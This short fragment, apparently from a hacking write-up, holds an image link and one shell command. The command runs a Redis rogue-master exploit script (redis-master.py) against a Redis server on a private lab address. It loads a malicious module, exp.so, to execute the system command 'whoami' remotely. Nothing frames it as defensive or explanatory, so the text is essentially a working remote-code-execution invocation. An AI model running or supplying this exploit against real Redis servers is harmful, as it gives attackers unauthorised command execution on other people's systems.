 python3 redis-master.py -r 192.168.41.130 -p 6379 -L 192.168.41.130 -P 8888 -f RedisModulesSDK/exp/exp.so -c "whoami"